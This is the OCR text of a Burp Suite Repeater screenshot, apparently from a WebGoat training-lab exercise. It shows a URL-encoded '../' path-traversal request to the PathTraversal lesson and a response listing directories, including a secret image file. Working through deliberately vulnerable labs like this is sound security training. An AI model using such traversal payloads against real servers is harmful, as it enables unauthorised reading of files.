 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://124.222.21.138:9000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
5 X-Requested-With: XMLHttpRequest
6 Referer: http:/ WebGoat/start.mvc
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
9 Cookie: JSESSIONID=pBjtVWswd_mS6rsvg_dolrU2qMzPXqY6HO8e63ac
10 Connection: close
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 348
9 Date: Wed, 23 Mar 2022 08:51:32 GMT
10
11 .webgoat-8.2.2/PathTraversal/cats/ /../ClientSideFiltering,/home/Drunkbaby/.webgo
at-8.2.2/PathTraversal/cats/../../data .webgoat-8.2.2/PathTraversal/cats/../../XXE
.webgoat-8.2.2/PathTraversal/cats/../../PathTraversal .webgoat-8.
2.2/PathTraversal/cats/../../path-traversal-secret.jpg
? Search... 0 matches